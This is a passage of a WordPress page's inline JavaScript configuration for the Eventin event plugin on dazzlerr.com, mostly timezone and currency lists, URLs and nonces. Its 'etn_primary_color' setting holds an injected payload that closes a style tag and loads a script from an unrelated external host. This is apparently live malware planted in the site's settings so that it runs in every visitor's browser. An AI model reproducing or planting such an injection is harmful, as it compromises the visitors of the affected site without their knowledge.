rica\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacifi